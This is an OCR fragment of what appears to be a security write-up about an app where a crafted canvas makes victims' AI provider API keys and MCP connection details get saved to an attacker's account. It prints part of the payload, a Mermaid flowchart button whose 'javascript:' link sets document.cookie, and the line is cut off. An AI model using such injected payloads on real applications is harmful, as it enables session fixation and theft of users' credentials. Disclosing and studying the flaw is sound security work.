
provider API Keys (via
) or MCP connection
/api/ai-provider/new
details (via
), they
/api/mcp-server/new
will, in fact, be added to the
attacker's account, not their own.
To exploit this, first, an attacker
creates a canvas that has the
following content inside:
1
```mermaid
2
flowchart TD
3
4
A["Click"]
5
6
click A href "javascript:document.cookie='_acces
7
```
This will render a clickable button on
the screen.